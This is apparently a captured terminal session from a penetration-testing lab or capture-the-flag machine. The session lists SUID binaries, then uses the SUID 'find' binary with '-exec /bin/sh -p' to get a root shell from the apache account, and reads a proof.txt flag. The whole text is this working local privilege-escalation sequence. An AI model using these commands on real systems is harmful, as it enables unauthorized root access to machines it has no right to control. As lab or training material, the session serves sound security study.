 bash-4.2$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/find
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/sudo
/usr/bin/mount
/usr/bin/umount
/usr/bin/crontab
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/fusermount
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
bash-4.2$ find . -exec /bin/sh -p \; -quit
sh-4.2# id
uid=48(apache) gid=48(apache) euid=0(root) groups=48(apache)
sh-4.2# cd /root
sh-4.2# ls
proof.txt
sh-4.2# cat proof.txt
2021ca1d80e2690138365c7668e5f0ea
Login